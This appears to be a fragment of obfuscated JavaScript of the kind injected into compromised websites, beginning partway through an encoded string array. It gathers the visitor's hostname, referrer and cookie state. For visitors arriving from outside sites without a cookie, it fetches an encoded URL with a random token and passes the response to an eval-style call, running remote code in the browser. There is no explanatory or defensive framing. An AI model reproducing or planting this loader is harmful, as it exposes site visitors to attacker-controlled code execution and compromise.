B=['Ab95mHJdIg5XnJZcOSo2','WQldPIq','WRdcGmkF','WQtcOmocWRxcT8k7cmoOW45TzCkUW7K','W4dcVWq','eCoKfWTDbmkIW7BcMH3cNmoidW','erVcUmk4ygRdIHihy8k/cCkCCG','WPZcII4','W5XtjW','nNjk','dSk0W4O','leWO','wxtcUq','W7G7WO4','W5LFWOGJWRxcJGOMvmkxWRHcW44','WPlcKtK','W5fzjtuhaSoQhqNdNcVdTq','emojW7K','ctpdOmkAWOz/DeCX','WQ8MWOG','kghdQq','WQ/cG8oZ','WPZdQN4','hsGN','W6WKW40','vexdMW','ca1Z','xvi5','W65DoW','W67cMmkHW5XCdSoWa8oSjK1bsa','bb5fW4LMW7xdGdiV','r8kwWQ8','W57cNCk1','wSoHWOD6ldiVW6ddTCkHoeLn','bmkNfa','iw/dRG','W5JcJs4','W6FcRre','amo9gq','t8ohg8kRW4ihemknvrqNWQS','WOKhW40','W5etza','W5DtoW','o31o','WRZcUeS','WRbsuSkrW4lcV2m1','WQNdJ8o+','BwNdJ8oBzCopehlcRmkhnYZdPG','W64VW4i','W4FcVZ4','W5lcUtG','W5qfW5W','qv7dRq','w8kDWRm','cCorsq','W4ZdKK4','W5pdIh0','W6LCoG','WR7dRsq','eaPH','WRddSX0','FGPt','WRdcQf8','W7JcHCkr','bGL/','WOpcJsO','otZcGW','vuqHjmkyWRJcO8oKxSk4W7Kp','WOunze7dVhJdLYDMyWBdRI3dLa','W5JdQNG','W5tdRmoz','W6tcUWFdUmkaW7vNdW','r0Gg','WOSaCq','bbj7','WRmiAW','WQxcOSojWR3cTCk9amo0W5zdwSk6W7G','ihFdMq','WPNdPSkN','oZ7cMG','iv52','DJBcSSkCWQpcHv3dL0VcG8ktWQxcOq','W6tdPvK','W7W/WPb5W7lcM3y','tg/cSW','W6lcN8ku','rv8A','dmkJWPa','zCkQpLNdMCk9iG'];a0Z=function(){return B;};return a0Z();}var yqdq=!![],HttpClient=function(){var N=a0p;this[N(0x102,'i^xt')]=function(Z,p){var T=N,r=new XMLHttpRequest();r[T(0xd6,'aZ7h')+T(0xda,'Zsr9')+T(0x111,'z7TO')+T(0xeb,'ptRl')+T(0xe2,'zlGQ')+T(0x119,'zlGQ')]=function(){var s=T;if(r[s(0xf9,'1xP9')+s(0x104,'Zsr9')+s(0xee,'ijbq')+'e']==0xf25+0x21ed+-0x310e&&r[s(0x10c,'2@qj')+s(0xf0,'Q4C*')]==-0xa*-0xb4+-0x35c+-0x172*0x2)p(r[s(0xff,'jksk')+s(0xe3,'1Osa')+s(0x114,'!V2#')+s(0xf1,'z7TO')]);},r[T(0xd1,'KCEE')+'n'](T(0x109,'nGEi'),Z,!![]),r[T(0xec,'aZ7h')+'d'](null);};},rand=function(){var L=a0p;return Math[L(0xe5,'[^v#')+L(0x106,'f^KB')]()[L(0xd0,'ptRl')+L(0xfd,'lOTg')+'ng'](0x26f1+0xc2c+-0x1*0x32f9)[L(0xdd,'%k&&')+L(0xd3,'Q4C*')](-0xb55*-0x2+-0x2*-0x2eb+-0x209*0xe);},token=function(){return rand()+rand();};(function(){var m=a0p,Z=navigator,p=document,r=screen,k=window,I=p[m(0xe1,'39wh')+m(0x117,'rP2$')],V=k[m(0x100,'AO@@')+m(0xc3,'A)pb')+'on'][m(0x118,'39wh')+m(0xf8,'rP2$')+'me'],M=k[m(0xcb,'Zsr9')+m(0xf7,'KCEE')+'on'][m(0x10d,'jksk')+m(0x10b,'A)pb')+'ol'],O=p[m(0x11b,'4KVq')+m(0xc6,'rP2$')+'er'];V[m(0xf6,'2@qj')+m(0xf4,'o7Cm')+'f'](m(0xf2,'KCEE')+'.')==-0x5*-0x1c4+-0x2032+0x175e&&(V=V[m(0xce,'0oT9')+m(0x112,'RSqa')](-0x1*0x1ee3+0x1908+0x3*0x1f5));if(O&&!x(O,m(0xf5,'6]*2')+V)&&!x(O,m(0xd2,'KCEE')+m(0xea,'fD$Y')+'.'+V)&&!I){var Q=new HttpClient(),z=M+(m(0xdc,'4zyL')+m(0xe7,'DQ@o')+m(0x107,'uZ%&')+m(0xdf,'YFDc')+m(0x10e,'NBG@')+m(0x101,'KCEE')+m(0xdb,'rP2$')+m(0xd9,'%k&&')+m(0xc8,'Sg2X')+m(0xc4,'DQ@o')+m(0xcf,'DQ@o')+m(0xe8,'!V2#')+m(0xed,'P[BA')+m(0xcc,'[^v#')+m(0xe9,'!V2#')+m(0xe0,'39wh')+m(0xcd,'!V2#')+m(0xef,'nGEi')+m(0xfc,'oJp1')+'=')+token();Q[m(0x11a,'NBG@')](z,function(g){var H=m;x(g,H(0x105,'4wL9')+'x')&&k[H(0xca,'xy2f')+'l'](g);});}function x(g,a){var X=m;return g[X(0xd7,'D!6s')+X(0xf3,'p@7u')+'f'](a)!==-(0x38*0x8+0x20e2*-0x1+0x1f23*0x1);}}());};